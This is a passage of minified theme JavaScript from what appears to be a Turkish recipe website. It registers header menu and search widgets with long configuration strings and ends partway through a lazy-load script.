tdbMenu.item();tdbMenuItem.blockUid='tdi_28';tdbMenuItem.jqueryObj=jQuery('.tdi_28');tdbMenuItem.blockAtts='{"sub_tdicon":"td-icon-menu-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"946","tds_menu_active1-line_height":"0","f_elem_font_family":"137","f_elem_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","f_elem_font_weight":"400","f_elem_font_transform":"none","align_horiz":"content-horiz-center","main_sub_icon_size":"20","main_sub_icon_align":"0","inline":"yes","f_elem_font_line_height":"eyJhbGwiOiI1OHB4IiwibGFuZHNjYXBlIjoiNTNweCIsInBvcnRyYWl0IjoiNDVweCJ9","modules_cat_border":"0 0 1px 0","cat_bg":"rgba(0,0,0,0)","cat_txt":"#000000","cat_border":"#000000","modules_category_padding":"3px 0","mm_align_screen":"yes","mm_width":"1500","meta_info_horiz":"content-horiz-center","f_title_font_family":"137","f_title_font_line_height":"1","f_title_font_weight":"400","f_title_font_size":"eyJhbGwiOiIxOSIsImxhbmRzY2FwZSI6IjE3IiwicG9ydHJhaXQiOiIxNCJ9","art_title":"6px 0","f_cat_font_family":"325","f_cat_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","f_cat_font_transform":"uppercase","f_cat_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"400","meta_padding":"10px 0 0","mm_shadow_shadow_size":"0","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","f_mm_sub_font_family":"325","f_mm_sub_font_weight":"400","f_mm_sub_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","mm_elem_padd":"eyJhbGwiOiIxcHggMjBweCIsInBvcnRyYWl0IjoiMXB4IDE0cHgifQ==","mm_elem_color_a":"#ffffff","sub_shadow_shadow_size":"0","sub_border_size":"1","sub_border_color":"rgba(0,0,0,0.08)","f_sub_elem_font_family":"325","f_sub_elem_font_line_height":"1","sub_rest_top":"-16","sub_icon_size":"4","elem_padd":"eyJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgNnB4In0=","sub_elem_padd":"eyJsYW5kc2NhcGUiOiI3cHggMjVweCIsInBvcnRyYWl0IjoiN3B4IDIwcHgifQ==","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE0cHggMCJ9","f_sub_elem_font_size":"eyJwb3J0cmFpdCI6IjEyIn0=","mm_elem_border":"0 1px 0 0","tdc_css":"eyJwb3J0cmFpdCI6eyJtYXJnaW4tbGVmdCI6IjEwIiwiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdF9tYXhfd2lkdGgiOjEwMTgsInBvcnRyYWl0X21pbl93aWR0aCI6NzY4fQ==","sub_text_color":"#000000","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","more":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt_hover":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_28","tdc_css_class":"tdi_28","tdc_css_class_style":"tdi_28_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=!0;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem)});jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_33';tdbMenuItem.jqueryObj=jQuery('.tdi_33');tdbMenuItem.blockAtts='{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"947","inline":"yes","align_horiz":"content-horiz-right","float_right":"yes","f_elem_font_size":"18","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","more":"","elem_space":"","elem_padd":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_33","tdc_css_class":"tdi_33","tdc_css_class_style":"tdi_33_rand_style","context":""}';tdbMenuItem.isMegaMenuParentPos=!0;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem)});jQuery().ready(function(){var tdbSearchItem=new tdbSearch.item();tdbSearchItem.blockUid='tdi_36';tdbSearchItem.blockAtts='{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 16px","all_modules_space":"eyJhbGwiOiIxMHB4IiwibGFuZHNjYXBlIjoiMTBweCIsInBvcnRyYWl0IjoiMTBweCJ9","form_padding":"eyJhbGwiOiIzMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDMwcHggMzBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4ICIsInBvcnRyYWl0IjoiMCAyMHB4IDIwcHgifQ==","results_msg_padding":"eyJhbGwiOiIxMHB4IDAiLCJsYW5kc2NhcGUiOiI2cHggMCIsInBvcnRyYWl0IjoiNHB4IDAifQ==","modules_divider":"","modules_divider_color":"rgba(127,127,127,0.1)","h_effect":"","image_height":"100","meta_info_horiz":"content-horiz-left","meta_info_align":"","results_msg_color":"#829875","f_title_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_weight":"400","modules_category":"above","mc1_el":"16","f_title_font_line_height":"1","btn_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-cut-right","btn_icon_size":"12","btn_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE2cHgifQ==","btn_icon_space":"10","input_border_color":"rgba(0,0,0,0.05)","btn_shadow_shadow_color":"rgba(0,0,0,0.39)","btn_icon_pos":"after","inline":"yes","input_padding":"0","title_txt_hover":"#829875","form_width":"eyJhbGwiOiI3MDAiLCJwb3J0cmFpdCI6IjUyMCJ9","f_input_font_family":"789","f_placeholder_font_family":"789","f_title_font_family":"789","f_title_font_transform":"","image_width":"27","tdicon":"td-icon-magnifier-big-rounded","icon_color_h":"#829875","arrow_color":"#d6d6d6","ex_txt":"#a5a5a5","mc1_tl":"16","toggle_txt_pos":"","toggle_txt_color":"#000000","icon_padding":"eyJhbGwiOiIzLjEiLCJsYW5kc2NhcGUiOiIzLjIiLCJwb3J0cmFpdCI6IjMifQ==","btn_bg_h":"#000000","form_shadow_shadow_offset_vertical":"0","f_cat_font_family":"325","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_meta_font_weight":"300","f_meta_font_family":"789","modules_category_padding":"3px 0","input_placeholder":"Tarif veya malzeme aray\u0131n...","input_border":"0 0 2px 0","f_results_msg_font_family":"325","f_results_msg_font_transform":"uppercase","f_results_msg_font_weight":"400","f_results_msg_font_style":"normal","f_placeholder_font_size":"eyJhbGwiOiIxOSIsInBvcnRyYWl0IjoiMTYifQ==","f_placeholder_font_weight":"400","image_alignment":"20","f_input_font_size":"eyJhbGwiOiIxOSIsInBvcnRyYWl0IjoiMTYifQ==","f_input_font_weight":"400","placeholder_opacity":"0.01","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNiJ9","float_block":"yes","cat_bg":"rgba(0,0,0,0)","f_ex_font_family":"","f_meta_font_size":"14","art_title":"6px 0","f_cat_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tdc_css":"eyJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiNCIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OCwiYWxsIjp7InBhZGRpbmctdG9wIjoiMiIsImRpc3BsYXkiOiIifX0=","icon_color":"#000000","show_form":"yes","form_offset":"1","f_cat_font_line_height":"1","btn_bg":"#829875","cat_txt":"#000000","modules_on_row":"50%","results_limit":"6","results_msg_color_h":"#000000","form_shadow_shadow_size":"1","form_border":"0","results_border":"0 0 1px 0","form_shadow_shadow_color":"#bfbfbf","form_shadow_shadow_spread":"0","f_meta_font_transform":"","f_cat_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","f_input_font_line_height":"1","f_placeholder_font_line_height":"1","f_results_msg_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","f_results_msg_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","modules_cat_border":"0 0 1px 0","cat_border":"#000000","f_btn_font_family":"325","all_underline_color":"","f_btn_font_transform":"uppercase","f_btn_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","f_btn_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","f_btn_font_weight":"400","btn_text":"Ara","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","form_offset_left":"","form_content_width":"","form_align_screen":"","placeholder_travel":"0","input_radius":"","btn_aria_label":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","open_in_new_window":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category_margin":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","input_color":"","placeholder_color":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg_hover":"","cat_txt_hover":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_36","tdc_css_class":"tdi_36","tdc_css_class_style":"tdi_36_rand_style"}';tdbSearchItem.jqueryObj=jQuery('.tdi_36');tdbSearchItem._openSearchFormClass='tdb-drop-down-search-open';tdbSearchItem._resultsLimit='6';tdbSearch.addItem(tdbSearchItem)});jQuery().ready(function jQuery_ready(){tdAjaxCount.tdGetViewsCountsAjax("post","[36002]")})</script> <script type="litespeed/javascript">var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_mobile_menu","style_general_inline_image","style_general_mobile_horiz_menu","style_general_search_form","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_separator","style_general_icon"]</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof 